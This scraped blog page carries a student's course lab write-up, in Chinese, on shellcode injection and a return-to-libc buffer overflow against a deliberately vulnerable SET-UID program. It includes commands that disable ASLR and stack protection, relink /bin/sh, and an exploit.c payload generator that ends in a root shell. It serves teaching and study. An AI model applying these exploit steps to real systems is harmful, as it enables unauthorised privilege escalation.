20145333 《网络对抗技术》 PC平台逆向破解

20145333 《网络对抗技术》 PC平台逆向破解

20145333 《网络对抗技术》 PC平台逆向破解

Shellcode注入

基础知识

- Shellcode实际是一段代码,但却作为数据发送给受攻击服务器,将代码存储到对方的堆栈中,并将堆栈的返回地址利用缓冲区溢出,覆盖成为指向 shellcode的地址。

实践过程



先将环境设置为:堆栈可执行、地址随机化关闭

用

execstack -s pwn20145333命令来将堆栈设为可执行状态用

execstack -q pwn20145333命令来查看文件pwn20145333的堆栈是否是可执行状态用

more /proc/sys/kernel/randomize_va_space命令来查看地址随机化的状态用

echo "0" > /proc/sys/kernel/randomize_va_space命令来关闭地址随机化以





anything+retaddr+nops+shellcode的结构来构造,先估计返回地址所在位置,并且找到 shellcode 所在地址。





要验证返回地址所在位置以及找到 shellcode 地址,需要使用GDB调试。打开另一个终端,先运行pwn20145333可执行文件。

先不输入“回车”,在后面的调试过程中需要继续运行的时候再回车,此时在第一个终端,用gdb来调试pwn20145333进程,找到该进程的进程ID。



打开gdb,用

attach指令对该进程进行调试,对foo函数进行反汇编并在ret处设置断点。

继续运行到断点处,显示当前esp的值并依照此位置显示接下来的内存地址内容,来分析我们之前猜测的返回地址位置是否正确以及shellcode的地址。(推算出 shellcode 地址为

\xd1\xd3\xff\xff)

将返回地址修改为

0xffffd3d1,执行pwn20145333,成功注入 shellcode

Return-to-libc攻击深入

环境配置

输入如下指令,创建32位C语言可编译的环境

sudo apt-get update

sudo apt-get install lib32z1 libc6-dev-i386



输入命令“linux32”进入 32 位 linux 环境。输入“

/bin/bash”使用 bash。关闭地址随机化

sudo sysctl -w kernel.randomize_va_space=0

为了不让/bin/bash的防护程序起作用(为了防止shell攻击,程序被调用时会自动弃权),我们使用zsh来代替:

sudo su

cd /bin

rm sh

ln -s zsh sh

exit

在tmp文件夹下创建“retlib.c”文件,并编译设置SET-UID

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int bof(FILE *badfile)

{

char buffer[12];

fread(buffer, sizeof(char), 40, badfile);

return 1;

}

int main(int argc, char **argv)

{

FILE *badfile;

badfile = fopen("badfile", "r");

bof(badfile);

printf("Returned Properly\n");

fclose(badfile);

return 1;

}

GCC 编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 “

–fno-stack-protector” 关闭这种机制。

在tmp文件夹下准备“getenvaddr.c”文件用于读取环境变量,并编译。

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int main(int argc, char const *argv[])

{

char *ptr;

if(argc < 3){

printf("Usage: %s <environment var> <target program name>\n", argv[0]);

exit(0);

}

ptr = getenv(argv[1]);

ptr += (strlen(argv[0]) - strlen(argv[2])) * 2;

printf("%s will be at %p\n", argv[1], ptr);

return 0;

}



gcc -m32 -o getenvaddr getenvaddr.c把以下代码(攻击程序)保存为“exploit.c”文件,保存到 /tmp 目录下。

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

char buf[40];

FILE *badfile;

badfile = fopen(".//badfile", "w");

strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times

*(long *) &buf[32] =0x11111111; // "//bin//sh"

*(long *) &buf[24] =0x22222222; // system()

*(long *) &buf[36] =0x33333333; // exit()

fwrite(buf, sizeof(buf), 1, badfile);

fclose(badfile);

}

/*

代码中“0x11111111”、“0x22222222”、“0x33333333”分别代表 BIN_SH、system、exit 的地址,需要我们接下来获取。

*/

用刚才的 getenvaddr 程序获得 BIN_SH 地址。

gdb 获得 system 和 exit 地址。

修改 exploit.c 文件。



删除刚才调试编译的 exploit 程序和 badfile 文件,重新编译修改后的 exploit.c,然后先运行攻击程序 exploit,再运行漏洞程序 retlib,可见攻击成功,获得了 root 权限。

20145333 《网络对抗技术》 PC平台逆向破解的更多相关文章

- 20145330 《网络对抗》PC平台逆向破解:注入shellcode 和 Return-to-libc 攻击实验

20145330 <网络对抗>PC平台逆向破解:注入shellcode 实验步骤 1.用于获取shellcode的C语言代码 2.设置环境 Bof攻击防御技术 需要手动设置环境使注入的sh ...

- 2018-2019 20165226 网络对抗 Exp1 PC平台逆向破解

2018-2019 20165226 网络对抗 Exp1 PC平台逆向破解 目录 一.逆向及Bof基础实践说明 二.直接修改程序机器指令,改变程序执行流程 三.通过构造输入参数,造成BOF攻击,改变程 ...

- 20145312 《网络对抗》PC平台逆向破解:注入shellcode和 Return-to-libc 攻击实验

20145312 <网络对抗>PC平台逆向破解:注入shellcode和 Return-to-libc 攻击实验 注入shellcode 实验步骤 1. 准备一段Shellcode 2. ...

- 20155305《网络对抗》PC平台逆向破解(二)

20155305<网络对抗>PC平台逆向破解(二) shellcode注入 1.shellcode shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 2.构造方法 ...

- 20155311《网络对抗》PC平台逆向破解(二)

20155311<网络对抗>PC平台逆向破解(二) shellcode注入 什么是shellcode? shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 前期准备- ...

- 20145221《网络对抗》PC平台逆向破解

20145221<网络对抗>PC平台逆向破解 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户 ...

- 20155307《网络对抗》PC平台逆向破解(二)

20155307<网络对抗>PC平台逆向破解(二) shellcode注入 什么是shellcode? shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 前期准备- ...

- 20145201李子璇《网络对抗》PC平台逆向破解

20145201<网络对抗>PC平台逆向破解 准备阶段 下载安装execstack. 获取shellcode的c语言代码 设置堆栈可执行 将环境设置为:堆栈可执行.地址随机化关闭(2开启, ...

- 20145219《网络对抗》PC平台逆向破解

20145219<网络对抗>PC平台逆向破解 shellcode注入 1.shellcode shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 2.构造方法 (1) ...

- 20145240《网络对抗》PC平台逆向破解_advanced

PC平台逆向破解_advanced shellcode注入 Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限.另外,Shellcode一般是 ...

随机推荐

- Java中迭代器实现的原理

一. 引言 迭代这个名词对于熟悉Java的人来说绝对不陌生.我们常常使用JDK提供的迭代接口进行java collection的遍历: Iterator it = list.iterator();wh ...

- JavaIO再回顾

File类 JavaIO访问文件名和文件检测相关操作 分隔符最好是使用File类提供的File.separator,使程序更加的健壮. File类提供的方法基本上是见名知意,例如getName()就是 ...

- 标准web浏览器的组件

浏览器基本上包括如下几个组件 1.HTML.XML.CSS.JavsScript解析器 2.Layout 3.文字和图形渲染 4.图像解码 5.GPU交互 6.网络访问 7.硬件加速

- Eclipse '<>' operator is not allowed for source level below 1.7

'<>' operator is not allowed for source level below 1.7 解决方法:

- MS17-010永恒之蓝验证

一.安装MSF,windows下安装也可以,直接安装kali也可以,我是kali是攻击主机,win7是靶机,都在虚拟机里. 1.windows下安装MSF请参考:http://blog.csdn.ne ...

- Codeforces 603E Pastoral Oddities

传送门:http://codeforces.com/problemset/problem/603/E [题目大意] 给出$n$个点,$m$个操作,每个操作加入一条$(u, v)$长度为$l$的边. 对 ...

- 微信小程序 --- app.json文件

app.json文件用于配置项目:用于对小程序进行全局设置: pages:定义小程序的路由.(凡是不在这个配置里面的东西,都无法打开) (特别注意:结尾不能有 逗号 否则会出错) window:定义小 ...

- VS2012编译FFmpeg 2.1.4

这次的目标是完整编译FFmpeg包括汇编代码,并且尽量少修改源代码. 环境是WIN7 64位,VS2012, Intel.Parallel.Studio.XE.2013.SP1 一. 安装MinGW, ...

- FZU 2105 Digits Count

Problem 2105 Digits Count Accept: 444 Submit: 2139 Time Limit: 10000 mSec Memory Limit : 2621 ...

- codeforces#505--C Plasticine Zebra

C. Plasticine zebra time limit per test 1 second memory limit per test 256 megabytes input standard ...